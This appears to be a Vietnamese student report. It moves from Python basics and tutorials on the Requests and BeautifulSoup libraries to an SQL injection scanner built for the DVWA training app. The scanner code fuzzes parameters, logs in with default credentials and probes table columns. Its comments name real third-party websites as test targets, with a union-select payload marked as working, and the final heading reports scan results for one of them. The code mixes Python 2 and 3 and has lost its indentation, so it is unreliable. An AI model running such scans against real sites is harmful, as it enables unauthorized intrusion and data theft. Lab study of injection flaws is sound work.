- Cấu trúc rẽ nhánh: cấu trúc if (có thể sử dụng thêm elif hoặc else), dùng để thực thi có điều kiện một khối mã cụ thể.
- Cấu trúc lặp, bao gồm:
- Lệnh while: chạy một khối mã cụ thể cho đến khi điều kiện lặp có giá trị false.
- Vòng lặp for: lặp qua từng phần tử của một dãy, mỗi phần tử sẽ được đưa vào biến cục bộ để sử dụng với khối mã trong vòng lặp.
- Python cũng có từ khóa class dùng để khai báo lớp (sử dụng trong lập trình hướng đối tượng) và lệnh def dùng để định nghĩa hàm.

Hệ thống kiểu dữ liệu
Python sử dụng hệ thống kiểu duck typing, còn gọi là latent typing (tự động xác định kiểu). Có nghĩa là, Python không kiểm tra các ràng buộc về kiểu dữ liệu tại thời điểm dịch, mà là tại thời điểm thực thi. Khi thực thi, nếu một thao tác trên một đối tượng bị thất bại, thì có nghĩa là đối tượng đó không sử dụng một kiểu thích hợp.
Python cũng là một ngôn ngữ định kiểu mạnh. Nó cấm mọi thao tác không hợp lệ, ví dụ cộng một con số vào chuỗi ký tự.
Sử dụng Python, ta không cần phải khai báo biến. Biến được xem là đã khai báo nếu nó được gán một giá trị lần đầu tiên. Căn cứ vào mỗi lần gán, Python sẽ tự động xác định kiểu dữ liệu của biến. Python có một số kiểu dữ liệu thông dụng sau:
- int, long: số nguyên (trong phiên bản 3.x long được nhập vào trong kiểu int). Độ dài của kiểu số nguyên là tùy ý, chỉ bị giới hạn bởi bộ nhớ máy tính.
- float: số thực
- complex: số phức, chẳng hạn 5+4j
- list: dãy trong đó các phần tử của nó có thể được thay đổi, chẳng hạn [8, 2, 'b', -1.5]. Kiểu dãy khác với kiểu mảng (array) thường gặp trong các ngôn ngữ lập trình ở chỗ các phần tử của dãy không nhất thiết có kiểu giống nhau. Ngoài ra phần tử của dãy còn có thể là một dãy khác.
- tuple: dãy trong đó các phần tử của nó không thể thay đổi.
- str: chuỗi ký tự. Từng ký tự trong chuỗi không thể thay đổi. Chuỗi ký tự được đặt trong dấu nháy đơn, hoặc nháy kép.
- dict: từ điển, còn gọi là "hashtable": là một cặp các dữ liệu được gắn theo kiểu {từ khóa: giá trị}, trong đó các từ khóa trong một từ điển nhất thiết phải khác nhau. Chẳng hạn {1: "Python", 2: "Pascal"}
- set: một tập không xếp theo thứ tự, ở đó, mỗi phần tử chỉ xuất hiện một lần.
Ngoài ra, Python còn có nhiều kiểu dữ liệu khác. Xem thêm trong phần "Các kiểu dữ liệu" bên dưới.

Module
Python cho phép chia chương trình thành các module để có thể sử dụng lại trong các chương trình khác. Nó cũng cung cấp sẵn một tập hợp các modules chuẩn mà lập trình viên có thể sử dụng lại trong chương trình của họ. Các module này cung cấp nhiều chức năng hữu ích, như các hàm truy xuất tập tin, các lời gọi hệ thống, trợ giúp lập trình mạng (socket),…

Đa năng
Python là một ngôn ngữ lập trình đơn giản nhưng rất hiệu quả.
- So với Unix shell, Python hỗ trợ các chương trình lớn hơn và cung cấp nhiều cấu trúc hơn.
- So với C, Python cung cấp nhiều cơ chế kiểm tra lỗi hơn. Nó cũng có sẵn nhiều kiểu dữ liệu cấp cao, ví dụ như các mảng (array) linh hoạt và từ điển (dictionary) mà ta sẽ phải mất nhiều thời gian nếu viết bằng C.
Python là một ngôn ngữ lập trình cấp cao có thể đáp ứng phần lớn yêu cầu của lập trình viên:
- Python thích hợp với các chương trình lớn hơn cả AWK và Perl.
- Python được sử dụng để lập trình Web. Nó có thể được sử dụng như một ngôn ngữ kịch bản.
- Python được thiết kế để có thể nhúng và phục vụ như một ngôn ngữ kịch bản để tuỳ biến và mở rộng các ứng dụng lớn hơn.
- Python được tích hợp sẵn nhiều công cụ và có một thư viện chuẩn phong phú, Python cho phép người dùng dễ dàng tạo ra các dịch vụ Web, sử dụng các thành phần COM hay CORBA, hỗ trợ các loại định dạng dữ liệu Internet như email, HTML, XML và các ngôn ngữ đánh dấu khác. Python cũng được cung cấp các thư viện xử lý các giao thức Internet thông dụng như HTTP, FTP,…
- Python có khả năng giao tiếp đến hầu hết các loại cơ sở dữ liệu, có khả năng xử lý văn bản, tài liệu hiệu quả, và có thể làm việc tốt với các công nghệ Web khác.
- Python đặc biệt hiệu quả trong lập trình tính toán khoa học nhờ các công cụ Python Imaging Library, pyVTK, MayaVi 3D Visualization Toolkits, Numeric Python, ScientificPython,…
- Python có thể được sử dụng để phát triển các ứng dụng desktop. Lập trình viên có thể dùng wxPython, PyQt, PyGtk để phát triển các ứng dụng giao diện đồ họa (GUI) chất lượng cao. Python còn hỗ trợ các nền tảng phát triển phần mềm khác như MFC, Carbon, Delphi, X11, Motif, Tk, Fox, FLTK, …
- Python cũng có sẵn một unit testing framework để tạo ra các bộ test (test suites).

Multiple paradigms (đa biến hóa)

Python là một ngôn ngữ đa biến hóa (multiple paradigms). Có nghĩa là, thay vì ép buộc mọi người phải sử dụng duy nhất một phương pháp lập trình, Python lại cho phép sử dụng nhiều phương pháp lập trình khác nhau: hướng đối tượng, có cấu trúc, chức năng, hoặc chỉ hướng đến một khía cạnh. Python kiểu kiểu động và sử dụng bộ thu gom rác để quản lý bộ nhớ. Một đặc điểm quan trọng nữa của Python là giải pháp tên động, kết nối tên biến và tên phương thức lại với nhau trong suốt thực thi của chương trình.

Sự tương đương giữa true và một giá trị khác 0
Cũng như C/C++, bất kì một giá trị khác 0 nào cũng tương đương với true và ngược lại, một giá trị 0 tương đương với false. Như vậy:
if a != 0:
tương đương với
if a:
.
Cú pháp
Sau đây là cú pháp cơ bản nhất của ngôn ngữ Python:

Khối lệnh
Khác với đa số ngôn ngữ họ C sử dụng cặp ngoặc ngọn { } để phân chia khối lệnh, Python sử dụng lùi đầu dòng (indentation) như dấu cách hay tab để biểu thị khối lệnh. Các lệnh nằm cùng mức lùi đầu dòng sẽ cùng thuộc một khối. Để biểu thị một khối rỗng Python có từ khoá "pass".

Toán tử
+ - * / // (chia làm tròn) % (phần dư) ** (lũy thừa)
~ (not) & (and) | (or) ^ (xor)
<< (left shift) >> (right shift)
== (bằng) <= >= != (khác)
Python sử dụng ký pháp trung tố thường gặp trong các ngôn ngữ lập trình khác.

Các kiểu dữ liệu
- Kiểu số
- 1234585396326 (số nguyên dài vô hạn) -86.12 7.84E-04
- 2j 3 + 8j
- Kiểu chuỗi (string)
- Kiểu bộ (tuple)
- (1, 2.0, 3) (1,) ("Hello",1,())
- Kiểu danh sách (list)
- [4.8, -6] ['a','b']
- Kiểu từ điển (dictionary)
- {"Hanoi":"Vietnam", "Haiphong":"Vietnam", "Hochiminh":"Vietnam", "Netherlands":"Amsterdam", "France":"Paris"}

Chú thích
1 # dòng chú thích
1 "" " đa chú thích
2 đa chú thích
3 đa chú thích " ""

Lệnh gán[sửa | sửa mã nguồn]
1 tên biến = biểu thức
2 x = 23.8
3 y = -x ** 2
4 z1 = z2 = x + y
5 loiChao = "Hello!"
6
7 i += 1 # tăng biến i thêm 1 đơn vị

In giá trị[sửa | sửa mã nguồn]
1 print biểu thức
2 print (7 + 8) / 2.0
3 print (2 + 3j) * (4 - 6j)
Nội suy chuỗi (string interpolation)
1 print "Hello %s" %("world!")
2 print "i = %d" %i
3 print "a = %.2f and b = %.3f" %(a,b)

Cấu trúc rẽ nhánh[sửa | sửa mã nguồn]
- Dạng 1:
- if biểu_thức_điều_kiện:
- # lệnh...
- Dạng 2:
- if biểu_thức_điều_kiện:
- # lệnh...
- else:
- # lệnh...
- Dạng 3:
- if biểu_thức_điều_kiện_1:
- # lệnh... (được thực hiện nếu biểu_thức_điều_kiện_1 là đúng/true)
- elif biểu_thức_điều_kiện_2:
- # lệnh... (được thực hiện nếu biểu_thức_điều_kiện_1 là sai/false, nhưng biểu_thức_điều_kiện_2 là đúng/true)
- else:
- # lệnh... (được thực hiện nếu tất cả các biểu thức điều kiện đi kèm if và elif đều sai)

Cấu trúc lặp[sửa | sửa mã nguồn]
1 while biểu_thức_đúng:
2 # lệnh...
1 for phần_tử in dãy:
2 # lệnh...
1 L = ["Ha Noi", "Hai Phong", "TP Ho Chi Minh"]
2 for thanhPho in L:
3 print thanhPho
4
5 for i in range(10):
6 print i

Hàm
1 def tên_hàm (tham_biến_1, tham_biến_2, tham_biến_n):
2 # lệnh...
3 return giá_trị_hàm
1 def binhPhuong(x):
2 return x*x
Hàm với tham số mặc định:
1 def luyThua(x, n=2):
2 """Lũy thừa với số mũ mặc định là 2"""
3 return x**n
4
5 print luyThua(3) # 9
6 print luyThua(2,3) # 8

Lớp[sửa | sửa mã nguồn]
1 class Tên_Lớp_1:
2 #...
3
4 class Tên_Lớp_2(Tên_Lớp_1):
5 """Lớp 2 kế thừa lớp 1"""
6 x = 3 # biến thành viên của lớp
7 #
8 def phương_thức(self, tham_biến):
9 #...
10
11 # khởi tạo
12 a = Tên_Lớp_2()
13 print a.x
14 print a.phương_thức(m) # m là giá trị gán cho tham biến

List Comprehension
List Comprehension là dạng cú pháp đặc biệt (syntactic sugar) (mới có từ Python 2.x) cho phép thao tác trên toàn bộ dãy (list) mà không cần viết rõ vòng lặp. Chẳng hạn y là một dãy mà mỗi phần tử của nó bằng bình phương của từng phần tử trong dãy x:
y = [xi**2 for xi in x]

Xử lý ngoại lệ

try:
câu_lệnh
except Loại_Lỗi:
thông báo lỗi

Tốc độ thực hiện
Là một ngôn ngữ thông dịch, Python có tốc độ thực hiện chậm hơn nhiều lần so với các ngôn ngữ biên dịch như Fortran, C, v.v... Trong số các ngôn ngữ thông dịch, Python được đánh giá nhanh hơn Ruby và Tcl, nhưng chậm hơn Lua^{[3]}.

Các đặc điểm mới trong Python 3.x[sửa | sửa mã nguồn]
Nội dung phần này được trích từ tài liệu^{[4]} của Guido van Rossum. Phần này không liệt kê đầy đủ tất cả các đặc điểm; chi tiết xin xem tài liệu nói trên.

Một số thay đổi cần lưu ý nhất
- Lệnh print trở thành hàm print(). Theo đó sau print() ta cần nhớ gõ vào cặp ngoặc ():
- print("Hello")
- print(2+3)
- Trả lại kết quả không còn là list trong một số trường hợp.
  - dict.keys(), dict.items(), dict.values() kết quả cho ra các "view" thay vì list.
  - map và filter trả lại các iterator.
  - range bây giờ có tác dụng như xrange, và không trả lại list.
- So sánh
Không còn hàm cmp, và cmp(a, b) có thể được thay bằng (a > b) - (a < b)
- Số nguyên
  - Kiểu long được đổi tên thành int.
  - 1/2 cho ta kết quả là số thực chứ không phải số nguyên.
  - Không còn hằng số sys.maxint
  - Kiểu bát phân được ký hiệu bằng 0o thay vì 0, chẳng hạn 0o26.
- Phân biệt văn bản - dữ liệu nhị phân thay vì Unicode - chuỗi 8-bit
  - Tất cả chuỗi văn bản đều dưới dạng Unicode, nhưng chuỗi Unicode mã hóa lại là dạng dữ liệu nhị phân. Dạng mặc định là UTF-8.
  - Không thể viết u"a string" để biểu diễn chuỗi như trong các phiên bản 2.x

Các thay đổi về cú pháp

Cú pháp mới

Các tham biến chỉ chấp nhận keyword: Các tham biến phía sau *args phải được gọi theo dạng keyword.
- Từ khóa mới nonlocal. Muốn khai báo một biến x với có phạm vi ảnh hưởng rộng hơn, nhưng chưa đến mức toàn cục, ta dùng nonlocal x.
- Gán giá trị vào các phần tử tuple một cách thông minh, chẳng hạn có thể viết (a, *rest, b) = range(5) để có được a = 0; b = [1,2,3]; c = 4.
- Dictionary comprehension, chẳng hạn {k: v for k, v in stuff} thay vì dict(stuff).
- Kiểu nhị phân, chẳng hạn b110001.

Cú pháp được thay đổi
- raise [biểu_thức [from biểu_thức]]
- except lệnh as biến
- Sử dụng metaclass trong đối tượng:
- class C(metaclass=M):
- pass
Cách dùng biến __metaclass__ không còn được hỗ trợ.

Cú pháp bị loại bỏ

Không còn dấu ``, thay vì đó, dùng repr.
- Không còn so sánh <> (dùng !=).
- Không còn các lớp kiểu classic.

5.2 CÁC MODULE QUAN TRỌNG
REQUEST

Cài Đặt Thư Viện Requests
Cách đơn giản nhất để cài đặt thư viện Request đó là sử dụng chương trình pipenv.
Việc cài đặt pipenv có thể được thực hiện một cách đơn giản thông qua pip:
$ pip install pipenv
Ngoài ra, nếu bạn sử dụng Mac OSX thì việc cài đặt pipenv khá đơn giản thông qua HomeBrew:
$ brew install pipenv
Sau khi đã có pipenv chúng ta sẽ thực hiện việc cài đặt thư viện Requests. Mở cửa sổ dòng lệnh và chạy câu lệnh sau:
$ pipenv install requests
Sau khi hoàn tất việc cài đặt thì bây giờ chúng ta đã sẵn sàng để bắt đầu sử dụng thư viện này. Ở phần tiếp theo sau tôi sẽ chạy code Python trong interactive, tuy nhiên nếu muốn bạn có thể tạo file chương trình python riêng để chạy code. Để truy cập vào Python interactive mode bạn chạy câu lệnh python trên cửa sổ dòng lệnh.

Gửi HTTP GET Request
Trước tiên chúng ta cần import thư viện Requests vào sử dụng trong chương trình:
>>> import requests
Để gửi một HTTP GET request tới địa chỉ URL là https://www.codehubnv./bai-viet:
>>> res = requests.get('https://www.codehubnv./bai-viet')
Sau khi chạy câu lệnh trên biến res lúc này sẽ chứa thông tin response trả về từ server. Để xem dữ liệu của response trả về dưới định dạng văn bản chúng ta sử dụng câu lệnh:
>>> res.text
Chúng ta có thể thêm query parameter trong GET request trực tiếp trong URL:
>>> res = requests.get('https://www.codehub.vn/bai-viet?page=10')
Hoặc bạn cũng có thể sử dụng cách khác như sau:
>>> payload = {'page': '10'}
>>> res = requests.get('https://www.codehub.vn/bai-viet', params=payload)
Kiểm tra URL của request:
>>> print(res.url) // https://www.codehub.vn/bai-viet?page=10

Gửi HTTP POST Request
Ở ví dụ dưới đây chúng ta sẽ gửi HTTP POST request tới địa chỉ URL là https://codehub.vn/loginvới hai trường dữ liệu là username và passoword:
>>> data = {'username':'test_user', 'password': 'test_pass'}
>>> res = requests.post('http://httpbin.org/post', data = data)
Request được thực hiện bởi Python ở đoạn code trên sẽ tương tự trường hợp khi bạn truy cập trang login điền các dữ liệu cho 2 trường username và passowrd vào HTML form và Enter để trình duyệt gửi request tới server.
Để gửi POST request với giá trị của trường Content-Type trong HTTP header là application/jsonthì chúng ta cần sử dụng parameter là json thay vì data:
>>> data = {'username':'test_user', 'password': 'test_pass'}
>>> res = requests.post('http://httpbin.org/post', json = data)
Nếu cả 2 parameter data và json đều được sử dụng khi gửi POST request thì parameter data sẽ được chọn:
>>> res = requests.post('http://httpbin.org/post', data=someData, json = someData)
Để upload một file lên server sử dụng POST request chúng ta sẽ cần chuyền vào giá trị cho tham số files. Giá trị này là một dictionary với tên trường dùng để xác định file được tải lên và giá trị là file object tương ứng:
>>> url = 'http://httpbin.org/post'
>>> files = {'test_1': open('test_1.txt', 'rb'), 'test2': open('test_2.txt', 'rb')}
>>> r = requests.post(url, files=files)

BEAUTIFULSOUP

Cài đặt Parser
Trước khi thảo luận về sự khác biệt giữa các parser khác nhau mà bạn có thể sử dụng cùng với Beautiful Soup, hãy viết code để tạo ra một soup.
1  2  3 | from bs4 import BeautifulSoup  soup = BeautifulSoup("<html><p>This is <b>invalid HTML</p></html>", "html.parser")
Đối tượng BeautifulSoup có thể nhận hai đối số. Đối số đầu tiên là markup thật sự, và đối số thứ hai là parser mà bạn muốn sử dụng. Các parser khác nhau là: html.parser, lxml và html5lib. lxml có hai phiên bản, một HTML parser và một XML parser.
html.parser là một parser được tích hợp sẵn, và nó không hoạt động tốt trong các phiên bản cũ của Python. Bạn có thể cài đặt các parser khác bằng các lệnh sau:
1  2 | $ pip install lxml  $ pip install html5lib
Parser lxml rất nhanh và có thể được sử dụng để nhanh chóng phân tích HTML. Mặt khác, parser html5lib rất chậm, nhưng nó cũng cực kỳ dễ dùng. Dưới đây là một ví dụ về việc sử dụng từng parser này:
01  02  03  04  05  06  07  08  09  10  11  12  13  14  15  16 | soup = BeautifulSoup("<html><p>This is <b>invalid HTML</p></html>", "html.parser")  print(soup)  # <html><p>This is <b>invalid HTML</b></p></html>  soup = BeautifulSoup("<html><p>This is <b>invalid HTML</p></html>", "lxml")  print(soup)  # <html><body><p>This is <b>invalid HTML</b></p></body></html>  soup = BeautifulSoup("<html><p>This is <b>invalid HTML</p></html>", "xml")  print(soup)  # <?xml version="1.0" encoding="utf-8"?>  # <html><p>This is <b>invalid HTML</b></p></html>  soup = BeautifulSoup("<html><p>This is <b>invalid HTML</p></html>", "html5lib")  print(soup)  # <html><head></head><body><p>This is <b>invalid HTML</b></p></body></html>
Những sự khác biệt được chỉ ra trong ví dụ trên chỉ có vấn đề khi bạn phân tích HTML không hợp lệ. Tuy nhiên, hầu hết HTML trên web không đúng định dạng, và nắm được những khác biệt này sẽ giúp bạn gỡ lỗi một số lỗi phân tích và quyết định parser nào bạn muốn sử dụng trong một dự án. Nói chung, parser lxmllà một lựa chọn rất tốt.

Các Đối tượng trong Beautiful Soup
Beautiful Soup phân tích tài liệu HTML đã cho thành một cây các đối tượng Python. Có bốn đối tượng Python chính mà bạn cần biết: Tag, NavigableString, BeautifulSoup và Comment.
Đối tượng Tag chỉ về một thẻ XML hoặc HTML thật sự trong tài liệu. Bạn có thể truy cập vào tên của thẻ bằng tag.name. Bạn cũng có thể đặt tên thành một cái gì đó khác. Thay đổi tên sẽ được hiển thị trong markup do Beautiful Soup tạo ra.
Bạn có thể truy cập các thuộc tính khác nhau như class và id của thẻ bằng tag['class'] và tag['id']tương ứng. Bạn cũng có thể truy cập vào toàn bộ từ điển của các thuộc tính bằng tag.attrs. Bạn cũng có thể thêm, xóa hoặc sửa đổi các thuộc tính của thẻ. Các thuộc tính như class của một phần tử có thể lấy nhiều giá trị được lưu trữ dưới dạng một danh sách.
Văn bản bên trong một thẻ được lưu trữ như là một NavigableString trong Beautiful Soup. Nó có một vài phương thức hữu ích như replace_with("string") để thay thế văn bản trong một thẻ. Bạn cũng có thể chuyển đổi một NavigableString thành unicode bằng cách sử dụng unicode().
Beautiful Soup cũng cho phép bạn truy cập các comment trong một trang web. Các comment này được lưu trữ dưới dạng một đối tượng Comment, về cơ bản cũng là NavigableString.
Bạn đã học về đối tượng BeautifulSoup trong phần trước. Nó được sử dụng để đại diện cho toàn bộ tài liệu. Vì nó không phải là một đối tượng thực tế, nên nó không có bất kỳ tên hoặc thuộc tính nào.

Lấy Tiêu đề, Heading và Liên kết
Bạn có thể trích xuất tiêu đề trang và dữ liệu khác rất dễ dàng bằng Beautiful Soup. Hãy trích xuất trang Wikipedia về Python. Trước tiên, bạn sẽ phải lấy cho được markup của trang web bằng cách sử dụng code sau đây dựa trên hướng dẫn về mô-đun Requests để truy xuất các trang web.
1  2  3  4  5 | import requests  from bs4 import BeautifulSoup  req = requests.get('https://en.wikipedia.org/wiki/Python_(programming_language)')  soup = BeautifulSoup(req.text, "lxml")
Bây giờ bạn đã tạo ra soup, bạn có thể lấy tiêu đề của trang web bằng cách sử dụng code sau:
1  2  3  4  5  6  7  8 | soup.title  # <title>Python (programming language) - Wikipedia</title>  soup.title.name  # 'title'  soup.title.string  # 'Python (programming language) - Wikipedia'
Bạn cũng có thể trích xuất các thông tin khác của trang web như heading hoặc đoạn văn đầu tiên, các lớp của chúng, hoặc thuộc tính id.
01  02  03  04  05  06  07  08  09  10  11  12  13  14  15  16  17  18  19  20  21  22 | soup.h1  # <h1 class="firstHeading" id="firstHeading" lang="en">Python (programming language)</h1>  soup.h1.string  # 'Python (programming language)'  soup.h1['class']  # ['firstHeading']  soup.h1['id']  # 'firstHeading'  soup.h1.attrs  # {'class': ['firstHeading'], 'id': 'firstHeading', 'lang': 'en'}  soup.h1['class'] = 'firstHeading, mainHeading'  soup.h1.string.replace_with("Python - Programming Language")  del soup.h1['lang']  del soup.h1['id']  soup.h1  # <h1 class="firstHeading, mainHeading">Python - Programming Language</h1>
Tương tự, bạn có thể lặp qua tất cả các liên kết hoặc heading con trong một tài liệu bằng code sau:
1  2  3  4 | for sub_heading in soup.find_all('h2'):  print(sub_heading.text)  # all the sub-headings like Contents, History[edit]...

Điều hướng trên DOM
Bạn có thể điều hướng trên cây DOM bằng các tên thẻ thông thường. Việc móc nối các tên thẻ có thể giúp bạn điều hướng cây được sâu hơn. Ví dụ, bạn có thể lấy được liên kết đầu tiên trong đoạn đầu của trang Wikipedia cho trước bằng soup.p.a. Tất cả các liên kết trong đoạn văn đầu tiên có thể được truy cập bằng soup.p.find_all('a').
Bạn cũng có thể truy xuất tất cả các con của một thẻ thành một danh sách sử dụng tag.contents. Để có được các con tại một chỉ mục cụ thể, bạn có thể sử dụng tag.contents[index]. Bạn cũng có thể lặp qua các con của một thẻ bằng thuộc tính .children.
Cả .children và .contents chỉ hữu ích khi bạn muốn truy cập con trực tiếp hoặc cấp đầu tiên của một thẻ. Để có được tất cả các con, bạn có thể sử dụng thuộc tính .descendants.
01  02  03  04  05  06  07  08  09  10  11  12  13  14  15 | print(soup.p.contents)  # [<b>Python</b>, ' is a widely used ',.....the full list]  print(soup.p.contents[10])  # <a href="/wiki/Readability" title="Readability">readability</a>  for child in soup.p.children:  print(child.name)  # b  # None  # a  # None  # a  # None  # ... and so on.
Bạn cũng có thể truy cập vào phần tử cha của một phần tử bằng thuộc tính .parent. Tương tự, bạn có thể truy cập vào tất cả các phần tử cha của một phần tử bằng cách sử dụng thuộc tính .parents. Phần tử cha của thẻ cấp cao nhất <html> chính là đối tượng BeautifulSoup, và cha của nó là None.
01  02  03  04  05  06  07  08  09  10  11 | print(soup.p.parent.name)  # div  for parent in soup.p.parents:  print(parent.name)  # div  # div  # div  # body  # html  # [document]
Bạn có thể truy cập phần tử anh chị em trước và sau của một phần tử bằng các thuộc tính .previous_sibling và .next_sibling.
Đối với hai phần tử để được là anh chị em, chúng cần phải có cùng một phần tử cha. Điều này có nghĩa là con đầu tiên của một phần tử sẽ không có anh chị em trước. Tương tự, phần tử con cuối cùng của một phần tử sẽ không có anh chị em kế tiếp. Trong các trang web thật sự, các anh chị em trước và tiếp theo của một phần tử có lẽ sẽ là một ký tự xuống dòng.
Bạn cũng có thể lặp qua tất cả các anh chị em của một phần tử bằng .previous_siblings và .next_siblings.
01  02  03  04  05  06  07  08  09  10  11 | soup.head.next_sibling  # '\n'  soup.p.a.next_sibling  # ' for '  soup.p.a.previous_sibling  # ' is a widely used '  print(soup.p.b.previous_sibling)  # None
Bạn có thể tìm thấy phần tử ngay sau phần tử hiện tại bằng thuộc tính .next_element. Để truy cập vào phần tử xuất hiện ngay trước phần tử hiện tại, sử dụng thuộc tính .previous_element.
Tương tự, bạn có thể lặp qua tất cả các phần tử trước và sau phần tử hiện tại bằng cách sử dụng .previous_elements và .next_elements tương ứng.

CHƯƠNG 6: XÂY DỰNG CÔNG CỤ DÒ QUÉT LỖ HỔNG SQL INJECTION

import os
import colorama
import urllib
import requests
import getopt
import sys
from threading import Thread
import getopt
import re
import urllib2
import json
import urllib.request
from sys import argv
from bs4 import BeautifulSoup

#Testing url: http://www.atrium.com.pk/Shopping.php?ID=1
#Testing url: http://berkeleyrecycling.org/page.php?id=1
#Testing url: http://www.romanianwriters.ro/s.php?id=1 : DAU ', )', 1' or 1=1 union select null, table_name from information_schema.tables# HOAT DONG

session = requests.session()

token = ""
def introduce():
banner = """
====================================================================
XAY DUNG CONG CU DO QUET LO HONG SQL INJECTION TREN DVWA
GIAO VIEN HUONG DAN: TH.S HUYNH THANH TAM
HO VA TEN: TON THI THANH VAN
MSSV: N14DCAT005
LOP: D14CQAT01-N
====================================================================
"""
print(colorama.Fore.GREEN + banner + colorama.Fore.RESET)

def loginDVWA():
# get user token
urlLogin = 'http://192.168.253.167/DVWA/login.php'
r = session.post(urlLogin)
parseHTML = BeautifulSoup(r.content,"lxml")
token = parseHTML.find("input",{"name":"user_token"})['value']
dataForm = {
'username':'admin',
'password':'password',
'Login':'Login',
'user_token':token
}
session.post('http://192.168.253.167/DVWA/login.php', data=dataForm)
r1 = session.get('http://192.168.253.167/DVWA/index.php')
parseHTML = BeautifulSoup((r1.content),"lxml")
if "Welcome :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*" in r1.text:
print "Login Successfully!!"
else:
print "Login Failed!!"

def usage():
print "Usage: "
print "-w: url (http://192.168.253.165/DVWA/vulnerabilities/sqli/?id=FUZZ)\n"
print "-i: injection strings files \n"
print "example: demosql.py -w http://192.168.253.165/DVWA/vulnerabilities/sqli/?id=FUZZ \n"

def start(argv):
introduce()
loginDVWA()
if len(sys.argv) < 2:
usage()
sys.exit()
try:
opts, args = getopt.getopt(argv, "w:i:")
except getopt.GetoptError:
print "Error An Arguments"
sys.exit()
for opt, arg in opts:
if opt == "-w":
url = arg
elif opt == "-i":
dictio = arg
try:
print "[-] Opening Injections File: " + dictio
f = open(dictio, "r")
name = f.read().splitlines()
except:
print "Failed Opening File: "+dictio+"\n"
sys.exit()
launcher(url,name)

def launcher(url,dictio):
injected = []
for sqlinjection in dictio:
injected.append(url.replace("FUZZ",sqlinjection))
res = injector(injected)
print "\n[+] Detection Results:"
print "**********************************"
for x in res:
print x.split(";")[0]

def injector(injected):
errors = ['MySQL', 'error in your SQL']
results = []
for y in injected:
print "[-] Testing Errors: "+y
req = session.get(y)
for x in errors:
if req.content.find(x) != -1:
res = y + ";" + x
results.append(res)
return results

def detect_columns(url):
new_url= url.replace("FUZZ","admin' order by X-- -")
y = 1
while y < 20:
req = requests.get(new_url.replace("X",str(y)))
if req.content.find("Unknown") == -1:
y+=1
else:
break
return str(y-1)

def detect_columns_names(url):
column_names =['username','user','name','pass','passwd','password','id','role','surname','address']
new_url = url.replace("FUZZ","admin' group by X-- -")
valid_cols = []
for name in column_names:
req = requests.get(new_url.replace("X",name))
if req.content.find("Unknown") == -1:
valid_cols.append(name)
else:
pass
return valid_cols
if __name__ == "__main__":
try:
start(sys.argv[1:])
except KeyboardInterrupt:
print "Be interrupted by user, killing all threads..!!"

CHƯƠNG 6: REPORT CÁC KẾT QUẢ ĐÃ QUÉT
Trang web: http://berkeleyrecycling.org
